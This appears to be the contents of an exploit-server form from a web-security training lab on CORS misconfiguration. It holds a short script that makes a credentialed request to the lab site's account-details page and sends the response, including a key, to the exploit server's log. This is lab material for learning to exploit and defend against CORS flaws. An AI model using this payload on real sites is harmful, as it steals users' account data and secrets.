 Craft a response
URL: https://exploit-0a2b0046038eb982c01d19bb014f0093.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get','0a100056039ab9f2c0cc199300400064.web-security-academy.net/accountDetails',true);
    req.withCredentials = true;
    req.send();

    function reqListener() {
        location='/log?key='+this.responseText;
    };
</script>
Store View exploit Deliver exploit to victim Access log